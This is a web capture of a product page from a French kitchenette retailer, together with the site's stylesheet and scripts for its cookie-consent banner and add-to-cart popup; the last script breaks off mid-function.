            }

                    });
    });
</script>
</div></div></main>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                            <div class="data item title"
                     aria-labeledby="tab-label-additional-title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#additional"
                       id="tab-label-additional-title">
                        Plus d’information                    </a>
                </div>
                <div class="data item content" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Plus d’information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Bannière</th>
                    <td class="col data" data-th="Banni&#xE8;re">/t/b/tbha_1_4.jpg</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dimension</th>
                    <td class="col data" data-th="Dimension">TB50E27</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<footer class="page-footer"><div class="footer content"><div class="col"><strong>Ma kitchenette</strong>
<p>Z.I. du BAYON<br>42150 LA RICAMARIE<br>04 77 59 09 20<br>06 88 68 87 00<br>contact@makitchenette.fr</p>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Politique de confidentialité et cookies" href="privacy-policy-cookie-restriction-mode/">Politique de confidentialité et cookies</a></li>
<li class="nav item"><a title="Foire aux questions" href="https://www.makitchenette.fr/faq">FAQ</a></li>
<li class="nav item"><a title="Nous contacter" href="contact/">Nous contacter</a></li>
<li class="nav item"><a title="Qui sommes-nous ?" href="qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="nav item"><a title="Mentions légales" href="mentions-legales">Mentions légales</a></li>
<li class="nav item"><a title="Conditions générales de vente" href="https://www.makitchenette.fr/cgv">Conditions générales de vente</a></li>
<li class="nav item"><a title="Nos points relais" href="point-relais">Nos points relais</a></li>
<li class="nav item"><a title="Livraison" href="https://www.makitchenette.fr/livraison">Livraison</a></li>
<li class="nav item"><a title="Garantie" href="https://www.makitchenette.fr/garantie">Garantie</a></li>
</ul>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Kitchenette complète" href="kitchenette.html">Kitchenette complète</a></li>
<li class="nav item"><a title="Mini-cuisine arche" href="mini-cuisine-arche.html">Mini-cuisine arche</a></li>
<li class="nav item"><a title="Mini-cuisine basse" href="mini-cuisine-basse.html">Mini-cuisine basse</a></li>
<li class="nav item"><a title="Mini-cuisine fermée" href="mini-cuisine-fermee.html">Mini-cuisine fermée</a></li>
<li class="nav item"><a title="Aménagement petit espace" href="amenagement-petit-espace">Aménagement petit espace</a></li>
<li class="nav item"><a title="Comment bien aménager une petite cuisine" href="comment-bien-amenager-une-petite-cuisine">Comment bien aménager une petite cuisine</a></li>
<li class="nav item"><a title="Prix d'une kitchenette" href="prix-kitchenette">Prix d'une kitchenette</a></li>
</ul>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Electroménager" href="electromenager.html">Electroménager</a></li>
<li class="nav item"><a title="Tables et Chaises" href="mobilier/chaises-tabourets.html">Tables / Chaises</a></li>
<li class="nav item"><a title="Ilôts" href="mobilier/ilots.html">Ilôts</a></li>
</ul>
<a href="https://www.facebook.com/MaKitchenette/"> <img src="https://www.makitchenette.fr/media/wysiwyg/facebook_2.png" alt="Makitchenette sur facebook" width="32" height="32"> </a><a href="https://www.pinterest.fr/makitchenetteValino"> <img src="https://www.makitchenette.fr/media/wysiwyg/pinterest.png" alt="Makitchennette sur pinterest" width="32" height="32"> </a><a href="https://twitter.com/MaKitchenette"> <img src="https://www.makitchenette.fr/media/wysiwyg/twitter_1.png" alt="Makitchenette sur twitter" width="32" height="32"> </a></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.makitchenette.fr\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2021 Ma kitchenette. Tous droits réservés.</span> -
    <span class="webqam-footer"> <a href="https://www.webqam.fr/metiers/site-internet" title="Création site internet">Création site internet</a> : <a href="https://www.webqam.fr" title="Webqam">WEBQAM</a> </span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cookie-banner.webqam.fr/style.min.css
body_size: 3419
content:
#wq-cookie-banner{all:initial;visibility:visible!important;display:block;opacity:1;width:100%;height:auto;font-family:Arial,Helvetica,Verdana,sans-serif;font-size:12px;overflow-y:auto;line-height:normal}#wq-cookie-banner *,#wq-cookie-banner ::after,#wq-cookie-banner ::before{-webkit-box-sizing:initial;box-sizing:initial}#wq-cookie-banner:not(.contained){position:fixed;bottom:0;left:0;-webkit-box-shadow:#121212 2px 6px 20px -1px;box-shadow:#121212 2px 6px 20px -1px;z-index:999999;background:#fff}@media only screen and (min-width:567px){#wq-cookie-banner{max-height:300px}}#wq-cookie-banner #rgpd-ok,#wq-cookie-banner .banner-reopen{display:inline-block;background-color:#18a300;border:1px solid #18a300;padding:9px 2px 6px;min-width:80px;color:#fff;text-decoration:none;margin-top:12px;margin-left:0;z-index:10;font-size:9.5pt;font-weight:400;margin-right:0;text-align:center;white-space:nowrap;float:right;vertical-align:top}#wq-cookie-banner a,#wq-cookie-banner abbr,#wq-cookie-banner acronym,#wq-cookie-banner address,#wq-cookie-banner applet,#wq-cookie-banner article,#wq-cookie-banner aside,#wq-cookie-banner audio,#wq-cookie-banner b,#wq-cookie-banner big,#wq-cookie-banner blockquote,#wq-cookie-banner body,#wq-cookie-banner canvas,#wq-cookie-banner caption,#wq-cookie-banner center,#wq-cookie-banner cite,#wq-cookie-banner code,#wq-cookie-banner dd,#wq-cookie-banner del,#wq-cookie-banner details,#wq-cookie-banner dfn,#wq-cookie-banner div,#wq-cookie-banner dl,#wq-cookie-banner dt,#wq-cookie-banner em,#wq-cookie-banner embed,#wq-cookie-banner fieldset,#wq-cookie-banner figcaption,#wq-cookie-banner figure,#wq-cookie-banner footer,#wq-cookie-banner form,#wq-cookie-banner h1,#wq-cookie-banner h2,#wq-cookie-banner h3,#wq-cookie-banner h4,#wq-cookie-banner h5,#wq-cookie-banner h6,#wq-cookie-banner header,#wq-cookie-banner html,#wq-cookie-banner i,#wq-cookie-banner iframe,#wq-cookie-banner img,#wq-cookie-banner ins,#wq-cookie-banner kbd,#wq-cookie-banner label,#wq-cookie-banner legend,#wq-cookie-banner li,#wq-cookie-banner main,#wq-cookie-banner mark,#wq-cookie-banner menu,#wq-cookie-banner nav,#wq-cookie-banner object,#wq-cookie-banner ol,#wq-cookie-banner output,#wq-cookie-banner p,#wq-cookie-banner pre,#wq-cookie-banner q,#wq-cookie-banner ruby,#wq-cookie-banner s,#wq-cookie-banner samp,#wq-cookie-banner section,#wq-cookie-banner small,#wq-cookie-banner span,#wq-cookie-banner strike,#wq-cookie-banner strong,#wq-cookie-banner sub,#wq-cookie-banner summary,#wq-cookie-banner sup,#wq-cookie-banner table,#wq-cookie-banner tbody,#wq-cookie-banner td,#wq-cookie-banner tfoot,#wq-cookie-banner th,#wq-cookie-banner thead,#wq-cookie-banner time,#wq-cookie-banner tr,#wq-cookie-banner tt,#wq-cookie-banner u,#wq-cookie-banner ul,#wq-cookie-banner var,#wq-cookie-banner video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}#wq-cookie-banner article,#wq-cookie-banner aside,#wq-cookie-banner details,#wq-cookie-banner figcaption,#wq-cookie-banner figure,#wq-cookie-banner footer,#wq-cookie-banner header,#wq-cookie-banner main,#wq-cookie-banner menu,#wq-cookie-banner nav,#wq-cookie-banner section,#wq-cookie-banner summary{display:block}#wq-cookie-banner body{line-height:1}#wq-cookie-banner ol,#wq-cookie-banner ul{list-style:none}#wq-cookie-banner blockquote,#wq-cookie-banner q{quotes:none}#wq-cookie-banner blockquote:after,#wq-cookie-banner blockquote:before,#wq-cookie-banner q:after,#wq-cookie-banner q:before{content:'';content:none}#wq-cookie-banner table{border-collapse:collapse;border-spacing:0}#wq-cookie-banner html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#wq-cookie-banner audio,#wq-cookie-banner canvas,#wq-cookie-banner progress,#wq-cookie-banner video{display:inline-block;vertical-align:baseline}#wq-cookie-banner audio:not([controls]){display:none;height:0}#wq-cookie-banner [hidden],#wq-cookie-banner template{display:none}#wq-cookie-banner a{background-color:transparent}#wq-cookie-banner a:active,#wq-cookie-banner a:hover{outline:0}#wq-cookie-banner abbr[title]{border-bottom:1px dotted}#wq-cookie-banner b,#wq-cookie-banner optgroup,#wq-cookie-banner strong{font-weight:700}#wq-cookie-banner dfn,#wq-cookie-banner em,#wq-cookie-banner i{font-style:italic}#wq-cookie-banner mark{background:#ff0;color:#000}#wq-cookie-banner small{font-size:80%}#wq-cookie-banner sub,#wq-cookie-banner sup{font-size:75%;line-height:0;position:relative}#wq-cookie-banner sup{top:-.5em}#wq-cookie-banner sub{bottom:-.25em}#wq-cookie-banner img{border:0}#wq-cookie-banner svg:not(:root){overflow:hidden}#wq-cookie-banner hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}#wq-cookie-banner pre,#wq-cookie-banner textarea{overflow:auto}#wq-cookie-banner code,#wq-cookie-banner kbd,#wq-cookie-banner pre,#wq-cookie-banner samp{font-family:monospace,monospace}#wq-cookie-banner button,#wq-cookie-banner input,#wq-cookie-banner optgroup,#wq-cookie-banner select,#wq-cookie-banner textarea{color:inherit;font:inherit;margin:0}#wq-cookie-banner button{overflow:visible}#wq-cookie-banner button,#wq-cookie-banner select{text-transform:none}#wq-cookie-banner button,#wq-cookie-banner html input[type=button],#wq-cookie-banner input[type=reset],#wq-cookie-banner input[type=submit]{-webkit-appearance:button;cursor:pointer}#wq-cookie-banner button[disabled],#wq-cookie-banner html input[disabled]{cursor:default}#wq-cookie-banner button::-moz-focus-inner,#wq-cookie-banner input::-moz-focus-inner{border:0;padding:0}#wq-cookie-banner input{line-height:normal}#wq-cookie-banner input[type=checkbox],#wq-cookie-banner input[type=radio]{padding:0}#wq-cookie-banner input[type=number]::-webkit-inner-spin-button,#wq-cookie-banner input[type=number]::-webkit-outer-spin-button{height:auto}#wq-cookie-banner input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}#wq-cookie-banner input[type=search]::-webkit-search-cancel-button,#wq-cookie-banner input[type=search]::-webkit-search-decoration{-webkit-appearance:none}#wq-cookie-banner.contained .banner-wrapper{max-width:100%!important}#wq-cookie-banner .banner-wrapper{vertical-align:top;overflow:hidden;padding:10px 10px 18px}@media only screen and (min-width:768px){#wq-cookie-banner{max-height:none}#wq-cookie-banner #rgpd-ok,#wq-cookie-banner .banner-reopen{margin-top:0}#wq-cookie-banner .banner-wrapper{max-width:640px;margin-left:auto;margin-right:auto;padding:5px 5px 18px}}#wq-cookie-banner .banner-reopen{position:fixed;right:0;bottom:0;visibility:hidden;padding-left:10px;padding-right:10px}#wq-cookie-banner .banner-title{padding:0;font-size:12pt;font-weight:700;line-height:100%;color:#2a2a2a;display:block;position:static;margin:16px 0}#wq-cookie-banner .settings-wrapper{display:inline-block;width:100%;font-size:0}#wq-cookie-banner .settings-wrapper .third-party-instances{-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;border:1px solid #ccc;border-radius:4px;padding:9px 3px 0 9px;font-size:0}@media only screen and (min-width:768px){#wq-cookie-banner .settings-wrapper .third-party-instances{display:inline-block;border-radius:4px 0 0 4px;width:63%}}#wq-cookie-banner .settings-wrapper .third-party-instances li{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin-bottom:7px;margin-right:20px;font-size:12px}#wq-cookie-banner .settings-wrapper .third-party-instances li:last-child{margin-right:0}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]{opacity:0;position:absolute;top:0;left:0;z-index:2}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]+label{position:relative}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]+label::before{content:'';display:inline-block;vertical-align:top;border:1px solid #ccc;width:10px;height:10px;cursor:pointer;margin-right:7px}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox].required+label::after{content:'';display:inline-block;border-left:solid rgba(0,128,0,.5) 3px;border-bottom:solid rgba(0,128,0,.5) 3px;width:12px;height:3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:2px;top:0}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]:checked+label::after{content:'';display:inline-block;border-left:solid green 3px;border-bottom:solid green 3px;width:12px;height:3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:2px;top:0}#wq-cookie-banner .settings-wrapper .details{display:inline-block;background-color:#f6f6f9;border:1px solid #ccc;padding:8px 7px 7px 5px;text-align:left;vertical-align:top;cursor:pointer;font-size:12px;margin-top:12px;height:100%}@media only screen and (min-width:768px){#wq-cookie-banner .settings-wrapper .details{border-left:none;margin-top:0}}#wq-cookie-banner .settings-wrapper .details a{display:inline-block;background-image:url([data-uri]);text-decoration:none;padding-top:0;padding-right:19px;padding-left:4px;background-repeat:no-repeat;background-position-x:right;background-position-y:5px;background-position:right 4px;text-align:left;color:#2a2a2a;line-height:15px}#wq-cookie-banner .details-wrapper{margin-top:12px}#wq-cookie-banner .details-wrapper>.tab-wrapper{border:1px solid #ccc;border-radius:4px}#wq-cookie-banner .details-wrapper>.tab-wrapper .tabcontent{display:none}#wq-cookie-banner .details-wrapper>.tab-wrapper .tabcontent.active{display:inherit}#wq-cookie-banner .details-wrapper .vertical-tabs{font-size:0}#wq-cookie-banner .details-wrapper .vertical-tabs .tab{display:inline-block;font-size:12px;width:30%;height:300px;overflow-y:auto;background-color:#f6f6f6}@media only screen and (min-width:768px){#wq-cookie-banner .details-wrapper .vertical-tabs .tab{width:20%}}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button{background-color:inherit;border:none;outline:0;cursor:pointer;padding:8px;text-align:left;-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:first-child{border-radius:4px 0 0}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button.active,#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:focus,#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:hover{background-color:#fff}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent{-webkit-box-sizing:border-box;box-sizing:border-box;width:70%;height:300px;padding:12px 0 12px 12px;overflow-x:auto;overflow-y:auto}@media only screen and (min-width:768px){#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent{width:80%;overflow-x:hidden;overflow-y:auto}}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent.active{display:inline-block;font-size:0;vertical-align:top}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-description{font-size:12px;line-height:1.231;margin-bottom:2%}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table{font-size:12px}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table table{width:100%}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table thead td{background-color:#f6f6f9;color:#2a2a2a;text-align:left;vertical-align:top;padding:5px;border-bottom:1px solid #ccc}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table tbody td{border-bottom:1px solid #ccc;border-right:1px solid #f6f6f9;text-align:left;vertical-align:top;padding:4px;max-width:72px;overflow:hidden;font-size:9pt;color:#2a2a2a}#wq-cookie-banner .details-wrapper .vertical-tabs button{display:block;width:100%}#wq-cookie-banner #cookie-banner-message{text-align:left;font-size:12px;line-height:1.231;margin-bottom:12px}#wq-cookie-banner #inform-and-ask{width:1440px;height:470px;position:fixed;z-index:100000}#wq-cookie-banner #inform-and-consent{width:300px;background-color:#fff;border:1px solid #ccc;padding:10px;text-align:center;position:fixed;top:30px;left:50%;margin-top:0;margin-left:-150px;z-index:100000;opacity:1}#wq-cookie-banner .element-hidden{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Webqam_Checkout/js/messages-mixin.min.js
body_size: 452
content:
define(['jquery','Magento_Ui/js/modal/modal'],function($){'use strict';return function(targetModule){return targetModule.extend({prepareMessageForHtml:function(message){var original=this._super.bind(this);if(message.trim().substring(0,16)==="Vous avez ajouté"){var popup=$('<div class="add-to-cart-success-popup"/>').html('<div class="custom-dialog__icon custom-dialog__icon--valid sdb-icon icon-check"></div>'
+'<div class="custom-dialog__text">Ce produit a été ajouté<br/>à votre panier.</div>').modal({modalClass:'custom-dialog',buttons:[{text:'Voir mon panier',class:'action primary',click:function(){window.location.href='/checkout/cart';}}]});popup.modal('openModal');}
return original(message);}})};});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cookie-banner.webqam.fr/rgpd.min.js
body_size: 5493
content:
var rgpd=function(){"use strict";class e{constructor(){this.objectAssign(),this.endsWith()}objectAssign(){"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),s=1;s<arguments.length;s++){var i=arguments[s];if(null!=i)for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},writable:!0,configurable:!0})}endsWith(){String.prototype.endsWith||(String.prototype.endsWith=function(e,t){var s=this.toString();("number"!=typeof t||!isFinite(t)||Math.floor(t)!==t||t>s.length)&&(t=s.length),t-=e.length;var i=s.lastIndexOf(e,t);return-1!==i&&i===t})}}class t{constructor(e){this.domaineName="",this.MainInstance=e}getCookieExpireDate(){const e=new Date;return e.setTime(e.getTime()+33696e6),"; expires="+e.toGMTString()}getDomainName(){if(""!=this.domaineName)return this.domaineName;let e=document.location.hostname;return 0===e.indexOf("www.")&&(e=e.substring(4)),e}getCookieDomainName(){return"domain=."+this.getDomainName()}checkFirstVisit(){return!this.getCookie("hasConsentConfig")}getCookie(e){if(document.cookie.length>0){let t=document.cookie.indexOf(e+"=");if(-1!=t){t+=e.length+1;let s=document.cookie.indexOf(";",t);return-1==s&&(s=document.cookie.length),unescape(document.cookie.substring(t,s))}}return null}delCookie(e){document.cookie=e+"=;path=/ ; "+this.getCookieDomainName()+";expires=Thu, 01-Jan-1970 00:00:01 GMT"}delAllCookies(){const e=document.cookie.split(";");if(e.length>0)for(let t=0;t<e.length;t++){const s=e[t].split("=")[0];this.delCookie(s)}}}class s{constructor(e){this.MainInstance=e}getInternetExplorerVersion(){let e=-1;if("Microsoft Internet Explorer"==navigator.appName){const t=navigator.userAgent;null!=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))}else if("Netscape"==navigator.appName){const t=navigator.userAgent;null!=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))}return e}notToTrack(){if(navigator.doNotTrack&&("yes"==navigator.doNotTrack||"1"==navigator.doNotTrack)||navigator.msDoNotTrack&&"1"==navigator.msDoNotTrack){return!(-1!=this.getInternetExplorerVersion())||this.MainInstance.displayHelper.askDNTConfirmation()}return!1}isToTrack(){return!(!navigator.doNotTrack||"no"!=navigator.doNotTrack&&0!=navigator.doNotTrack)}}class i{html(e,...t){let s=e.raw,i="";return t.forEach((e,t)=>{let n=s[t];Array.isArray(e)&&(e=e.join("")),n.endsWith("$")&&(e=this.htmlEscape(e),n=n.slice(0,-1)),i+=n,i+=e}),i+=s[s.length-1]}htmlEscape(e){return e.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/`/g,"&#96;")}addCss(e){var t=document.head,s=document.createElement("link");s.type="text/css",s.rel="stylesheet",s.href=e,t.appendChild(s)}}var n=/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/,o=function(e){return n.exec(e).slice(1)};class a{constructor(e){this.MainInstance=e;const t={bannerTitle:"This website uses cookies",bannerText:"We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services. You consent to our cookies if you continue to use this website.",bannerButtonText:"Ok",bannerWithReopenButton:!1,bannerReopenButtonText:"Préférences cookies",showDetails:!0,detailsLabel:{on:"Show details",off:"Hide details"},detailsTabsLabels:["Cookie declaration","About cookies"],detailsAboutCookiesText:this.getCookieText(),styleSheetUrl:this.getStyleSheetUrl(),tableHeader:{name:"Nom",provider:"Fournisseur",final:"Finalité",expiration:"Expiration",type:"Type"}};this.display=Object.assign({},t,e.settings.display?e.settings.display:{}),this._renderHelper=new i,this.display.styleSheetUrl&&this._renderHelper.addCss(this.display.styleSheetUrl)}getCookieText(){return"Cookies are small text files that can be used by websites to make a user's experience more efficient.\n\nThe law states that we can store cookies on your device if they are strictly necessary for the operation of this site. For all other types of cookies we need your permission.\n\nThis site uses different types of cookies. Some cookies are placed by third party services that appear on our pages.\n\nYour consent applies to the following domains: www.cookiebot.com, manage.cookiebot.com, www.cybot.com"}getStyleSheetUrl(){const e=document.getElementsByTagName("script");for(let n=0;n<e.length;n++){const a=e[n].src;if(-1!==a.indexOf("rgpd.min.js"))return void 0,void 0,i=void 0,t=o(a),s=t[0],i=t[1],(s||i?(i&&(i=i.substr(0,i.length-1)),s+i):".")+"/style.min.css"}var t,s,i}static askDNTConfirmation(){return confirm("La signal DoNotTrack de votre navigateur est activé, confirmez vous activer la fonction DoNotTrack?")}disableAll(){document.cookie="hasConsentConfig=true; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",document.cookie="hasConsentFrom=; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.MainInstance.thirdPartyManager.disableAll()}hideBanner(){if(document.querySelector("#wq-cookie-banner .banner-wrapper").style.display="none",this.display.bannerWithReopenButton){document.querySelector("#wq-cookie-banner .banner-reopen").style.visibility="visible"}}isClickOnOptOut(e){return"wq-cookie-banner"==e.target.parentNode.id||e.target.parentNode.parentNode&&"wq-cookie-banner"==e.target.parentNode.parentNode.id||"optout-button"==e.target.id}isStoreButton(e){return"rgpd-ok"===e.target.parentNode.id}storeConfig(e){if(!this.MainInstance.displayHelper.isClickOnOptOut(e)){e.preventDefault();const t=this.MainInstance.thirdPartyManager.getInstances(),s=[];for(let e=0;e<t.length;e++){const i=t[e],n=document.getElementById(i.getId());if(!n)throw new Error("Checkbox not found for instance :"+i.getId());this.MainInstance.settings.debug&&console.log("checked",n.checked),n.checked?(s.push(i.getId()),i.withConsent()):i.disable()}document.cookie="hasConsentConfig=true; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",document.cookie="hasConsentFrom="+s.join("|")+"; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/"}}getDetailsLink(){return this.display.showDetails?`<div class="details"><a href="javascript:void(0);" class="details-link">${this.display.detailsLabel.on}</a></div>`:""}getDetailsMarkup(e){const t=this.getDetailsCookieContents(e);return((e,t)=>this._renderHelper.html`
    <div class="tab-wrapper">
      <div class="tab">
        ${e.map((e,t)=>this._renderHelper.html`
          <button class="tablinks${0===t?" active":""}" data-target="tab-${t+1}">${e}</button>
        `)}
      </div>
      <div id="tab-1" class="tabcontent active">${t}</div>
      <div id="tab-2" class="tabcontent">${this.display.detailsAboutCookiesText}</div>
    </div>
`)(this.display.detailsTabsLabels,t)}getDetailsCookieContents(e){return(e=>this._renderHelper.html`
     <div class="tab-wrapper vertical-tabs">
       <div class="tab">
       ${e.map((e,t)=>this._renderHelper.html`
       <button class="tablinks${0===t?" active":""}" data-target="tab-${e.getId()}">${e.getLabel()} (${e.getCount()})</button>
       `)}
       </div>
       ${e.map((e,t)=>this._renderHelper.html`
        <div id="tab-${e.getId()}" class="tabcontent${0===t?" active":""}">
          <div class="cookie-description">${e.getDescription()}</div>
          <div class="cookie-table">
            <table>
              <thead>
                <tr>
                  <td>${this.display.tableHeader.name}</td>
                  <td>${this.display.tableHeader.provider}</td>
                  <td>${this.display.tableHeader.final}</td>
                  <td>${this.display.tableHeader.expiration}</td>
                  <td>${this.display.tableHeader.type}</td>
                </tr>
              </thead>
              <tbody>
              ${e.getTable().map(e=>this._renderHelper.html`
                <tr>
                  <td title="${e.name}">${e.name}</td>
                  <td title="${e.provider}">${e.provider}</td>
                  <td title="${e.purpose}">${e.purpose}</td>
                  <td title="${e.expiry}">${e.expiry}</td>
                  <td title="${e.type}">${e.type}</td>
                </tr>
              `)}
              </tbody>
            </table>
          </div>
        </div>
       `)}
     </div>
    `)(e)}showBanner(){if(null!==document.getElementById("wq-cookie-banner")){return void(document.getElementById("wq-cookie-banner").style.display="block")}let e=this.MainInstance.settings.container,t=document.getElementsByTagName("body")[0];e&&(t=document.getElementById(e));const s=t,i=document.createElement("div");i.setAttribute("id","wq-cookie-banner"),i.setAttribute("width","70%"),i.style.visibility="hidden";const n=this.MainInstance.thirdPartyManager.getInstances(),o=this.getDetailsLink(),a=this.getDetailsMarkup(n);let r="";this.display.bannerWithReopenButton&&(r=`<button class="banner-reopen">${this.display.bannerReopenButtonText}</button>`);i.innerHTML=(e=>this._renderHelper.html`
    ${r}
    <div class="banner-wrapper">
      <h2 class="banner-title">${this.display.bannerTitle}</h2>
      <div id="cookie-banner-message" align="center">
      ${this.display.bannerText}
      </div>
      <div class="settings-wrapper">
        <ul class="third-party-instances">
        ${e.map(e=>this._renderHelper.html`
            <li>
              <input type="checkbox" class="third-party-checkbox${e.getIsRequired()?" required":""}" ${e.getIsRequired()?'disabled="disabled"':""} ${e.getIsChecked()?"checked=checked":""} id="${e.getId()}">
              <label for="${e.getId()}">${e.getLabel()}</label>
            </li>
        `)}
        </ul>
        ${o}
        <button id="rgpd-ok" >${this.display.bannerButtonText}</button>
      </div>
      <div class="details-wrapper element-hidden">${a}</div>
    </div>
`)(n),e&&i.classList.add("contained"),s.appendChild(i);const l=this.MainInstance,c=document.getElementById("rgpd-ok"),p=document.querySelector(".banner-reopen");window.addEventListener?(c.addEventListener("click",function(e){l.displayHelper.storeConfig(e),l.displayHelper.hideBanner()},!1),l.displayHelper.display.bannerWithReopenButton&&p.addEventListener("click",function(){l.displayHelper.reopenBanner()})):(c.attachEvent("onclick",function(e){l.displayHelper.storeConfig(e),l.displayHelper.hideBanner(e)}),l.displayHelper.display.bannerWithReopenButton&&p.attachEvent("onclick",function(){l.displayHelper.reopenBanner()}));const d=document.getElementsByClassName("tablinks");for(let e=0;e<d.length;e++)d[e].addEventListener("click",function(){const e=this,t=document.getElementsByClassName("tablinks");for(let s=0;s<t.length;s++)e.parentNode===t[s].parentNode&&(e!==t[s]?t[s].classList.remove("active"):t[s].classList.contains("active")||t[s].classList.add("active"));const s=document.getElementsByClassName("tabcontent");for(let t=0;t<s.length;t++)e.parentNode.parentNode===s[t].parentNode&&(e.dataset.target!==s[t].id?s[t].classList.remove("active"):s[t].classList.contains("active")||s[t].classList.add("active"))},!1);document.getElementsByClassName("details-link")[0].addEventListener("click",function(){const e=document.getElementsByClassName("details-wrapper")[0];e.classList.contains("element-hidden")?(e.classList.remove("element-hidden"),this.text=l.displayHelper.display.detailsLabel.off,this.classList.add("open")):(e.classList.add("element-hidden"),this.text=l.displayHelper.display.detailsLabel.on,this.classList.remove("open"))},!1)}reopenBanner(){const e=document.querySelector("#wq-cookie-banner .banner-wrapper"),t=document.querySelector("#wq-cookie-banner .banner-reopen");e.style.display="block",document.body.classList.contains("cookiebanner")||(document.getElementsByTagName("body")[0].className+=" cookiebanner"),null!==t&&(t.style.visibility="hidden")}}class r{constructor(e){this.props=Object.assign({},{label:"None",description:"Empty description",table:[],isRequired:!1,isChecked:!0},e,this.props),this.props.CookieNames=e.CookieNames?e.CookieNames:[]}setMainInstance(e){this.MainInstance=e}beforeConsent(){this.MainInstance.settings.debug&&console.log("CustombeforeConsent"),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){this.MainInstance.settings.debug&&console.log("CustomwithConsent"),this.props.withConsent&&this.props.withConsent()}disable(){this.MainInstance.settings.debug&&console.log("Custom disable"),this.deleteCookies()}postDisable(){this.MainInstance.settings.debug&&console.log("Custom post disable")}deleteCookies(){this.MainInstance.settings.debug&&console.log("Deleting cookies :",this.props.CookieNames);for(var e=0;e<this.props.CookieNames.length;e++)this.MainInstance.cookieHelper.delCookie(this.props.CookieNames[e])}getLabel(){return this.props.label}getCount(){return void 0===this.props.count?this.props.table.length:this.props.count}getDescription(){return this.props.description}getTable(){return this.props.table}getId(){return 